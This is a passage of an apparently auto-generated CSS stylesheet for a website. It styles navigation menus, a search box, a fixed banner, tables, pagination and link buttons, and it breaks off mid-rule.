.image_Style1_Item0 {
    border-top-style: solid;
    border-left-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-width: 1px;
    border-radius: 0;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-radius: 0;
    background-image: url(../images/buttonbg.png);
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: left bottom;
    background: -moz-linear-gradient(top, transparent, transparent);
    background: -o-linear-gradient(top, transparent, transparent);
    background: linear-gradient(top, transparent, transparent);
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(transparent));
    text-align: center;
    box-shadow: 0 0 0 transparent;
    cursor: pointer;
    font-size: 0;
}

.view_image_33_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_navigator_108_277604310 {
    top: 50px;
    left: 280px;
    z-Index: 108;
    width: 800px;
    min-height: 70px;
    position: absolute;
}

.navigator_Style2_Item0 {
    position: relative;
    z-index: 1;
    margin: 0 auto;
    padding: 0;
    width: 100%;
    height: 40px;
    list-style: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    box-shadow: 0 0 0 transparent;
}

.navigator_Style2_Item0 .w_nav_item {
    position: relative;
    float: left;
    display: inline;
    margin-left: 0;
    margin-right: 0;
    width: 160px;
    height: 40px;
    list-style: none;
}

.navigator_Style2_Item0 .w_nav_item h3 {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}

.navigator_Style2_Item0 .w_nav_item h3 a {
    display: block;
    padding: 0 10px;
    line-height: 40px;
    height: 40px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    background-color: #e95a4c;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFFFFF;
    text-align: center;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    word-break: break-all;
    word-wrap: break-word;
    box-shadow: 0 0 0 transparent;
}

.navigator_Style2_Item0 .w_nav_item h3 a:hover {
    /*-border-color-*/
    border-color: transparent;
    /*-backgrond-*/
    background-color: #ec7063;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFFFFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style2_Item0 .w_nav_item:hover h3 a,
.navigator_Style2_Item0 .w_nav_item:hover h3 a:hover {
    color: #FFFFFF;
    background-color: #ec7063;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.navigator_Style2_Item0 .w_nav_item.w_nav_item_current h3 a {
    /*-border-*/
    border-color: transparent;
    /*-background-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: 700;
    font-style: normal;
    text-decoration: none;
    word-break: break-all;
    word-wrap: break-word;
}

.navigator_Style2_Item0 .w_nav_item.w_nav_item_current h3 a:hover {
    /*-border-color-*/
    border-color: transparent;
    /*-backgrond-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: 700;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style2_Item0 .w_nav_item .w_subnav {
    /*-position-*/
    position: absolute;
    top: 40px;
    width:  !important;
    _zoom: 1;
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
    /*-border-radius-*/
    border-top-left-radius: 0;
    -webkit-border-top-left-radius: 0;
    -moz-border-top-left-radius: 0;
    /*-border-*/
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    /*-background-*/
    background-color: transparent;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.navigator_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item {
    clear: both;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 0;
    height: 35px;
}

.navigator_Style2_Item0 .w_nav_item ul.w_subnav .w_subnav_item {
    height:  !important;
}

.navigator_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item a {
    display: block;
    height: 35px;
    line-height: 35px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-top-width: 0;
    border-top-style: none;
    border-top-color: transparent;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: transparent;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: transparent;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: transparent;
    background-color: #BDC3C7;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFFFFF;
    text-align: center;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    box-shadow: 0 0 0 transparent;
    padding: 0 10px;
}

.navigator_Style2_Item0 .w_nav_item ul.w_subnav .w_subnav_item a {
    height:  !important;
    line-height:  !important;
}

.navigator_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item a:hover {
    border-color: transparent;
    background-color: #ec7063;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFFFFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.navigator_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item_current a {
    /*-border-radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-color: transparent;
    /*-background-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Microsoft YaHei';
    text-decoration: none;
    word-break: break-all;
    word-wrap: break-word;
}

.navigator_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item_current a:hover {
    /*-border-color-*/
    border-color: transparent;
    /*-backgrond-*/
    background-color: #CACFD2;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-font-*/
    color: #FFFFFF;
    font-weight: 700;
    font-style: normal;
    text-decoration: none;
}

.clearfix:after {
    clear: both;
    display: block;
    content: ".";
    height: 0;
    visibility: hidden;
}

.view_navigator_108_277604310_Style2_Item0 {
    height: 70px;
    box-shadow: 0 0 0 transparent;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item {
    height: 70px;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item h3 {
    height: 70px;
    line-height: 68px;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item h3 a {
    line-height: 68px;
    height: 68px;
    border-bottom-width: 2px;
    border-bottom-color: #d81b00;
    border-left-width: 0px;
    background-color: transparent;
    color: #333333;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: 50% 100%;
    color: #d81b00;
    font-weight: normal;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item:hover h3 a,
.view_navigator_108_277604310_Style2_Item0 .w_nav_item:hover h3 a:hover {
    color: #d81b00;
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: 50% 100%;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item.w_nav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: 50% 100%;
    /*-font-*/
    color: #d81b00;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item.w_nav_item_current h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: 50% 100%;
    /*-font-*/
    color: #d81b00;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item .w_subnav {
    top: 70px;
    width: 124px !important;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item {
    height: 70px;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item ul.w_subnav .w_subnav_item {
    height: 60px !important;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item a {
    height: 70px;
    line-height: 70px;
    background-color: #d81b00;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item ul.w_subnav .w_subnav_item a {
    height: 60px !important;
    line-height: 60px !important;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item a:hover {
    background-color: #ffffff;
    color: #000000;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item_current a {
    /*-background-*/
    background-color: #000000;
    /*-font-*/
    color: #d81b00;
}

.view_navigator_108_277604310_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item_current a:hover {
    /*-backgrond-*/
    background-color: #000000;
    /*-font-*/
    color: #d81b00;
}

#view_text_109_277604310 {
    top: 10px;
    /*left: 0;*/
    right: 0;
    z-Index: 109;
    /*width: 253px;*/
    /*height: 20px;*/
    position: absolute;
}

.text_Style1_Item0 {
    border-top-style: solid;
    border-left-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-top-width: 0;
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
    border-top-color: #CCC;
    border-right-color: #CCC;
    border-bottom-color: #CCC;
    border-left-color: #CCC;
    text-align: left;
    box-shadow: 0 0 0 transparent;
    cursor: pointer;
    background-image: none;
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: left bottom;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.text_Style1_Item0 em {
    font-style: italic;
}

.text_Style1_Item0 .selectTdClass {
    background-color: #edf5fa !important;
}

.text_Style1_Item0 table.noBorderTable td,
.text_Style1_Item0 table.noBorderTable th,
.text_Style1_Item0 table.noBorderTable caption {
    border: 1px dashed #ddd !important;
}

.text_Style1_Item0 table {
    margin-bottom: 10px;
    border-collapse: collapse;
    display: table;
}

.text_Style1_Item0 td,
.text_Style1_Item0 th {
    padding: 5px 10px;
    border: 1px solid #DDD;
}

.text_Style1_Item0 caption {
    border: 1px dashed #DDD;
    border-bottom: 0;
    padding: 3px;
    text-align: center;
}

.text_Style1_Item0 th {
    border-top: 1px solid #BBB;
    background-color: #F7F7F7;
}

.text_Style1_Item0 table tr.firstRow th {
    border-top-width: 2px;
}

.text_Style1_Item0 .ue-table-interlace-color-single {
    background-color: #fcfcfc;
}

.text_Style1_Item0 .ue-table-interlace-color-double {
    background-color: #f7faff;
}

.text_Style1_Item0 td p {
    margin: 0;
    padding: 0;
}

.text_Style1_Item0 p {
    word-wrap: break-word;
    word-break: normal;
    margin: 0;
    padding: 0;
}

/*解决无序列表list-style-type无效的问题*/
.text_Style1_Item0 ul {
    padding-left: 20px;
}

/*- Pagination -*/
.pagination {
    padding: 10px 0;
    font-size: 13px;
    color: #48B9EF;
    text-align: center;
    position: relative;
}

.pagination a {
    margin: 0px 3px;
    padding: 2px 5px;
    border: 1px solid #DDD;
    text-decoration: none;
    cursor: pointer;
    -webkit-user-select: none;
    /* for Chrome */
    -moz-user-select: none;
    /* for Firefox */
    -ms-user-select: none;
}

.pagination a:hover,
.pagination a:active {
    border: 1px solid #4B90CE;
}

.pagination .hover {
    padding: 2px 5px;
    border: 1px solid #4B90CE;
    background: #4B90CE;
    color: #FFF;
    font-weight: 700;
}

.pagination span {
    margin: 0px 3px;
    padding: 2px 5px;
    border: 1px solid #DDD;
    cursor: pointer;
    -webkit-user-select: none;
    /* for Chrome */
    -moz-user-select: none;
    /* for Firefox */
    -ms-user-select: none;
}

/*- Pagination -*/
li.list-cn-paddingleft-1 {
    padding-left: 25px;
}

li.list-cn-paddingleft-2 {
    padding-left: 40px;
}

li.list-cn-paddingleft-3 {
    padding-left: 55px;
}

ol.list-paddingleft-1 {
    padding-left: 0;
    list-style-position: outside;
}

ol.list-paddingleft-2 {
    padding-left: 30px;
    list-style-position: outside;
}

ol.list-paddingleft-3 {
    padding-left: 60px;
    list-style-position: outside;
}

.selectTdClass {
    background-color: #edf5fa !important
}

table.noBorderTable td,
table.noBorderTable th,
table.noBorderTable caption {
    border: 1px dashed #ddd !important
}

table {
    margin-bottom: 10px;
    border-collapse: collapse;
    display: table;
}

td,
th {
    padding: 5px 10px;
    border: 1px solid #DDD;
}

caption {
    border: 1px dashed #DDD;
    border-bottom: 0;
    padding: 3px;
    text-align: center;
}

th {
    border-top: 1px solid #BBB;
    background-color: #F7F7F7;
}

table tr.firstRow th {
    border-top-width: 2px;
}

.ue-table-interlace-color-single {
    background-color: #fcfcfc;
}

.ue-table-interlace-color-double {
    background-color: #f7faff;
}

td p {
    margin: 0;
    padding: 0;
}

.view_text_109_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_navigator_110_277604310 {
    top: 10px;
    left: 750px;
    z-Index: 110;
    width: 255px;
    min-height: 18px;
    position: absolute;
}

.view_navigator_110_277604310_Style2_Item0 {
    height: 18px;
    box-shadow: 0 0 0 transparent;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item {
    height: 18px;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item h3 {
    height: 18px;
    line-height: 18px;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item h3 a {
    line-height: 18px;
    height: 18px;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #cccccc;
    background-color: transparent;
    color: #999999;
    font-size: 12px;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    color: #cc0000;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item:hover h3 a,
.view_navigator_110_277604310_Style2_Item0 .w_nav_item:hover h3 a:hover {
    color: #cc0000;
    background-color: transparent;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item.w_nav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    /*-font-*/
    color: #cc0000;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item.w_nav_item_current h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    /*-font-*/
    color: #cc0000;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item .w_subnav {
    top: 18px;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item {
    height: 18px;
}

.view_navigator_110_277604310_Style2_Item0 .w_nav_item .w_subnav .w_subnav_item a {
    height: 18px;
    line-height: 18px;
}

#view_LanSwitch_111_277604310 {
    top: 8px;
    left: 1020px;
    z-Index: 111;
    width: 80px;
    height: 32px;
    position: absolute;
}

#view_search_113_277604310 {
    top: 8px;
    left: 370px;
    z-Index: 113;
    width: 240px;
    height: 26px;
    position: absolute;
}

.search_Style2_Item0 .w-search {
    /*-padding-*/
    padding: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
    width: 500px;
}

.search_Style2_Item0 .w-search .w-search-container {
    /*-position-*/
    position: relative;
    /*-padding-*/
    padding: 0;
    margin: 0;
    /*-size-*/
    width: 100%;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-input-left {
    /*-padding-*/
    padding: 0;
    margin: 0;
    margin-right: 70px;
    /*-position-*/
    position: relative;
    /*-size-*/
    height: 100%;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-input-left .w-search-input-dropdown {
    /*-padding-*/
    padding: 0;
    margin: 0;
    padding-right: 1px;
    width: 100%;
    position: absolute;
    top: 42px;
    left: 0;
    right: 0;
    z-index: 9999;
    /*-border-*/
    border-color: #CCC;
    border-style: solid;
    border-width: 1px;
    border-top: none;
    /*-background-*/
    background: #FFF;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-input-left .w-search-input-dropdown li {
    /*-padding-*/
    padding: 0;
    margin: 0;
    margin-right: -1px;
    /*-size-*/
    height: 40px;
    line-height: 40px;
    list-style: none;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-input-left .w-search-input-dropdown li a {
    /*-padding-*/
    padding: 0;
    margin: 0;
    padding: 0 10px;
    /*-block-*/
    display: block;
    /*-size-*/
    height: 40px;
    border-radius: 0;
    /*-font-*/
    color: #666;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
    text-decoration: none;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-input-left .w-search-input-dropdown li a.current {
    background: #33b2f0;
    color: #FFF;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-input-left .w-search-input {
    padding: 0;
    padding-left: 10px;
    margin: 0;
    /*-size-*/
    width: 100%;
    height: 42px;
    line-height: 42px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #CCC;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #CCC;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #CCC;
    background-color: #FFF;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-box-sizing-*/
    box-sizing: border-box;
    /*-font-*/
    font-size: 14px;
    color: #666;
    font-family: 'Microsoft YaHei';
    vertical-align: top;
    outline: none;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-btn {
    /*-position-*/
    position: absolute;
    top: 0;
    right: 0;
    /*-padding-*/
    padding: 0;
    margin: 0;
    /*-size-*/
    width: 62px;
    height: 42px;
    line-height: 42px;
    /*-border-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #CCC;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #CCC;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #CCC;
    background-color: #e95a4c;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    /*-background-*/
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    /*-box-sizing-*/
    box-sizing: border-box;
    /*-font-*/
    font-size: 14px;
    color: #FFF;
    font-family: 'Microsoft YaHei';
    cursor: pointer;
    outline: none;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-btn:hover {
    border-color: #AAA;
    background-color: #f1b35c;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
}

.search_Style2_Item0 .w-search .w-search-container .w-search-btn .iconfont {
    /*-padding-*/
    margin: 0;
    margin-right: 3px;
    padding: 0;
    /*-font-*/
    font-size: 14px;
    color: #FFF;
    text-align: center;
}

.search_Style2_Item0 .w-search .w-search-container .w-delete {
    /*-block-*/
    display: block;
    /*-padding-*/
    margin: 0;
    padding: 0 4px;
    /*-position-*/
    position: absolute;
    top: 1px;
    right: 71px;
    background-color: #FFF;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    /*-size-*/
    width: 18px;
    height: 32px;
}

.search_Style2_Item0 .w-search .w-search-container .w-delete img {
    /*-padding-*/
    margin: 0;
    padding: 0;
    padding-top: 8px;
    /*-border-*/
    border: none;
    /*-size-*/
    width: 18px;
    height: 18px;
}

.search_Style2_Item0 ::-webkit-input-placeholder {
    /* WebKit browsers */
    font-size: 14px;
    color: #666;
    font-family: 'Microsoft YaHei';
}

.search_Style2_Item0 :-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    font-size: 14px;
    color: #666;
    font-family: 'Microsoft YaHei';
}

.search_Style2_Item0 ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    font-size: 14px;
    color: #666;
    font-family: 'Microsoft YaHei';
}

.search_Style2_Item0 :-ms-input-placeholder {
    /* Internet Explorer 10+ */
    font-size: 14px;
    color: #666;
    font-family: 'Microsoft YaHei';
}

.search_Style2_Item0 .f_clearfix:before,
.f_clearfix:after {
    content: "";
    display: table;
}

.search_Style2_Item0 .f_clearfix:after {
    clear: both;
    overflow: hidden;
}

.search_Style2_Item0 .f_clearfix {
    zoom: 1;
}

.search_Style2_Item0 input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #666;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

.search_Style2_Item0 input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #666;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

.search_Style2_Item0 input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #666;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

.search_Style2_Item0 input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #666;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

.view_search_113_277604310_Style2_Item0 .w-search .w-search-container .w-search-input-left .w-search-input {
    border-top-color: #cccccc;
    border-right-color: #cccccc;
    border-bottom-color: #cccccc;
    border-left-color: #cccccc;
    background-color: #ffffff;
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 .w-search .w-search-container .w-search-btn {
    border-top-color: #cccccc;
    border-right-color: #cccccc;
    border-bottom-color: #cccccc;
    border-left-color: #cccccc;
    background-color: #ffffff;
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 .w-search .w-search-container .w-search-btn:hover {
    background-color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 .w-search .w-search-container .w-search-btn .iconfont {
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 .w-search .w-search-container .w-delete {
    background-color: #ffffff;
}

.view_search_113_277604310_Style2_Item0 ::-webkit-input-placeholder {
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 :-moz-placeholder {
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 ::-moz-placeholder {
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 :-ms-input-placeholder {
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #cccccc;
}

.view_search_113_277604310_Style2_Item0 input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #cccccc;
}

#view_banner_32_277604310 {
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: auto;
    margin: auto;
    z-Index: 115;
    width: 1100px;
    height: 120px;
    position: fixed;
}

.banner_Style1_Item0 {
    /*-position-*/
    position: relative;
    height: 120px;
}

.banner_Style1_Item0 .w_container_wrap {
    /*-position-*/
    position: absolute;
    top: 0;
    z-index: 5;
    /*-size-*/
    width: 100%;
    height: 120px;
    /*-border-radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border-top-width: 0;
    border-top-style: none;
    border-top-color: #CCC;
    border-right-width: 0;
    border-right-style: none;
    border-right-color: #CCC;
    border-bottom-width: 0;
    border-bottom-style: none;
    border-bottom-color: #CCC;
    border-left-width: 0;
    border-left-style: none;
    border-left-color: #CCC;
    /*-background-*/
    background-color: #EEE;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    box-shadow: 0 0 0 transparent;
}

.banner_Style1_Item0 .w_container_content {
    /*-position-*/
    position: absolute;
    top: 0;
    z-index: 10;
    /*-size-*/
    width: 100%;
    height: 100%;
    min-height: 10px;
    /*-border-radius-*/
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    /*-border-*/
    border-top-width: 0;
    border-top-style: solid;
    border-top-color: #CCC;
    border-right-width: 0;
    border-right-style: solid;
    border-right-color: #CCC;
    border-bottom-width: 0;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    border-left-width: 0;
    border-left-style: solid;
    border-left-color: #CCC;
    /*-background-*/
    background-color: #F4F4F4;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    box-shadow: 0 0 0 transparent;
}

.view_banner_32_277604310_Style1_Item0 {
    height: 120px;
}

.view_banner_32_277604310_Style1_Item0 .w_container_wrap {
    height: 120px;
    border-bottom-width: 0px;
    border-bottom-color: transparent;
    border-left-width: 0px;
    border-left-color: transparent;
    /*-background-*/
    background-color: #f2f2f2;
    background-repeat: repeat-x;
    background-position: 50% 0;
    box-shadow: 0px 0px 0px $box-shadow-color;
}

.view_banner_32_277604310_Style1_Item0 .w_container_content {
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left-style: none;
    border-left-color: transparent;
    /*-background-*/
    background-color: #f2f2f2;
    background-position: 50% 50%;
    box-shadow: 0 0 0 transparent;
}

#view_main_1_277358084 {
    width: 100%;
    min-height: 200px;
}

#view_linkbutton_14_277358084 {
    top: 302px;
    left: 161px;
    z-Index: 14;
    width: 205px;
    height: 146px;
    position: absolute;
}

.linkbutton_Style1_Item0 {
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left-style: none;
    border-top-width: 0;
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
    border-bottom-color: none;
    border-left-color: none;
    border-right-color: none;
    border-top-color: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    background-color: #e95a4c;
    background-image: none;
    background-position: left top;
    background-repeat: repeat;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    text-align: center;
    box-shadow: 0 0 0 none;
    cursor: pointer;
    word-break: break-all;
    word-wrap: break-word;
}

/*.linkbutton_Style1_Item0:hover {*/
/*    filter: brightness(0.5);*/
/*}*/

.linkbutton_Style1_Item0 a.w_button_wrap {
